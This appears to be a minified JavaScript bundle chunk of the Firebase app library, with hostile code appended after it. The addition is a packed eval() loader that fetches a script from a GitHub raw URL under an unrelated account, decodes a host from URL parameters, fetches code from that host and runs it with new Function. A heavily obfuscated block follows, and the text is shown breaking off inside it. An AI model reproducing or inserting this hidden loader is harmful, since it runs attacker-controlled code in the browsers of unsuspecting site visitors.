takes either no argument or a Firebase App instance.","invalid-log-argument":"First argument to `onLog` must be null or a function.","idb-open":"Error thrown when opening IndexedDB. Original error: {$originalErrorMessage}.","idb-get":"Error thrown when reading from IndexedDB. Original error: {$originalErrorMessage}.","idb-set":"Error thrown when writing to IndexedDB. Original error: {$originalErrorMessage}.","idb-delete":"Error thrown when deleting from IndexedDB. Original error: {$originalErrorMessage}.","finalization-registry-not-supported":"FirebaseServerApp deleteOnDeref field defined but the JS runtime does not support FinalizationRegistry.","invalid-server-app-environment":"FirebaseServerApp is not for use in browser environments."});class v{constructor(e,t,r){this._isDeleted=!1,this._options={...e},this._config={...t},this._name=t.name,this._automaticDataCollectionEnabled=t.automaticDataCollectionEnabled,this._container=r,this.container.addComponent(new n.uA("app",()=>this,"PUBLIC"))}get automaticDataCollectionEnabled(){return this.checkDestroyed(),this._automaticDataCollectionEnabled}set automaticDataCollectionEnabled(e){this.checkDestroyed(),this._automaticDataCollectionEnabled=e}get name(){return this.checkDestroyed(),this._name}get options(){return this.checkDestroyed(),this._options}get config(){return this.checkDestroyed(),this._config}get container(){return this._container}get isDeleted(){return this._isDeleted}set isDeleted(e){this._isDeleted=e}checkDestroyed(){if(this.isDeleted)throw _.create("app-deleted",{appName:this._name})}}function E(e,t){let r=(0,a.u)(e.split(".")[1]);if(null===r){console.error(`FirebaseServerApp ${t} is invalid: second part could not be parsed.`);return}if(void 0===JSON.parse(r).exp){console.error(`FirebaseServerApp ${t} is invalid: expiration claim could not be parsed`);return}let n=1e3*JSON.parse(r).exp;n-new Date().getTime()<=0&&console.error(`FirebaseServerApp ${t} is invalid: the token has expired.`)}let I="12.2.0";function C(e,t={}){let r=e;"object"!=typeof t&&(t={name:t});let i={name:h,automaticDataCollectionEnabled:!0,...t},s=i.name;if("string"!=typeof s||!s)throw _.create("bad-app-name",{appName:String(s)});if(r||(r=(0,a.T9)()),!r)throw _.create("no-options");let o=p.get(s);if(o){if((0,a.bD)(r,o.options)&&(0,a.bD)(i,o.config))return o;throw _.create("duplicate-app",{appName:s})}let l=new n.h1(s);for(let e of g.values())l.addComponent(e);let c=new v(r,i,l);return p.set(s,c),c}function A(e=h){let t=p.get(e);if(!t&&e===h&&(0,a.T9)())return C();if(!t)throw _.create("no-app",{appName:e});return t}async function T(e){let t=!1,r=e.name;p.has(r)?(t=!0,p.delete(r)):f.has(r)&&0>=e.decRefCount()&&(f.delete(r),t=!0),t&&(await Promise.all(e.container.getProviders().map(e=>e.delete())),e.isDeleted=!0)}function k(e,t,r){let i=d[e]??e;r&&(i+=`-${r}`);let a=i.match(/\s|\//),s=t.match(/\s|\//);if(a||s){let e=[`Unable to register library "${i}" with version "${t}":`];a&&e.push(`library name "${i}" contains illegal characters (whitespace or "/")`),a&&s&&e.push("and"),s&&e.push(`version name "${t}" contains illegal characters (whitespace or "/")`),u.warn(e.join(" "));return}b(new n.uA(`${i}-version`,()=>({library:i,version:t}),"VERSION"))}let S="firebase-heartbeat-store",D=null;function R(){return D||(D=(0,s.P2)("firebase-heartbeat-database",1,{upgrade:(e,t)=>{if(0===t)try{e.createObjectStore(S)}catch(e){console.warn(e)}}}).catch(e=>{throw _.create("idb-open",{originalErrorMessage:e.message})})),D}async function O(e){try{let t=(await R()).transaction(S),r=await t.objectStore(S).get(N(e));return await t.done,r}catch(e){if(e instanceof a.g)u.warn(e.message);else{let t=_.create("idb-get",{originalErrorMessage:e?.message});u.warn(t.message)}}}async function x(e,t){try{let r=(await R()).transaction(S,"readwrite"),n=r.objectStore(S);await n.put(t,N(e)),await r.done}catch(e){if(e instanceof a.g)u.warn(e.message);else{let t=_.create("idb-set",{originalErrorMessage:e?.message});u.warn(t.message)}}}function N(e){return`${e.name}!${e.options.appId}`}class L{constructor(e){this.container=e,this._heartbeatsCache=null;let t=this.container.getProvider("app").getImmediate();this._storage=new P(t),this._heartbeatsCachePromise=this._storage.read().then(e=>(this._heartbeatsCache=e,e))}async triggerHeartbeat(){try{let e=this.container.getProvider("platform-logger").getImmediate().getPlatformInfoString(),t=U();if(this._heartbeatsCache?.heartbeats==null&&(this._heartbeatsCache=await this._heartbeatsCachePromise,this._heartbeatsCache?.heartbeats==null)||this._heartbeatsCache.lastSentHeartbeatDate===t||this._heartbeatsCache.heartbeats.some(e=>e.date===t))return;if(this._heartbeatsCache.heartbeats.push({date:t,agent:e}),this._heartbeatsCache.heartbeats.length>30){let e=function(e){if(0===e.length)return -1;let t=0,r=e[0].date;for(let n=1;n<e.length;n++)e[n].date<r&&(r=e[n].date,t=n);return t}(this._heartbeatsCache.heartbeats);this._heartbeatsCache.heartbeats.splice(e,1)}return this._storage.overwrite(this._heartbeatsCache)}catch(e){u.warn(e)}}async getHeartbeatsHeader(){try{if(null===this._heartbeatsCache&&await this._heartbeatsCachePromise,this._heartbeatsCache?.heartbeats==null||0===this._heartbeatsCache.heartbeats.length)return"";let e=U(),{heartbeatsToSend:t,unsentEntries:r}=function(e,t=1024){let r=[],n=e.slice();for(let i of e){let e=r.find(e=>e.agent===i.agent);if(e){if(e.dates.push(i.date),M(r)>t){e.dates.pop();break}}else if(r.push({agent:i.agent,dates:[i.date]}),M(r)>t){r.pop();break}n=n.slice(1)}return{heartbeatsToSend:r,unsentEntries:n}}(this._heartbeatsCache.heartbeats),n=(0,a.Uj)(JSON.stringify({version:2,heartbeats:t}));return this._heartbeatsCache.lastSentHeartbeatDate=e,r.length>0?(this._heartbeatsCache.heartbeats=r,await this._storage.overwrite(this._heartbeatsCache)):(this._heartbeatsCache.heartbeats=[],this._storage.overwrite(this._heartbeatsCache)),n}catch(e){return u.warn(e),""}}}function U(){return new Date().toISOString().substring(0,10)}class P{constructor(e){this.app=e,this._canUseIndexedDBPromise=this.runIndexedDBEnvironmentCheck()}async runIndexedDBEnvironmentCheck(){return!!(0,a.zW)()&&(0,a.eX)().then(()=>!0).catch(()=>!1)}async read(){if(!await this._canUseIndexedDBPromise)return{heartbeats:[]};{let e=await O(this.app);return e?.heartbeats?e:{heartbeats:[]}}}async overwrite(e){if(await this._canUseIndexedDBPromise){let t=await this.read();return x(this.app,{lastSentHeartbeatDate:e.lastSentHeartbeatDate??t.lastSentHeartbeatDate,heartbeats:e.heartbeats})}}async add(e){if(await this._canUseIndexedDBPromise){let t=await this.read();return x(this.app,{lastSentHeartbeatDate:e.lastSentHeartbeatDate??t.lastSentHeartbeatDate,heartbeats:[...t.heartbeats,...e.heartbeats]})}}}function M(e){return(0,a.Uj)(JSON.stringify({version:2,heartbeats:e})).length}b(new n.uA("platform-logger",e=>new o(e),"PRIVATE")),b(new n.uA("heartbeat",e=>new L(e),"PRIVATE")),k(l,c,""),k(l,c,"esm2020"),k("fire-js","")}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function 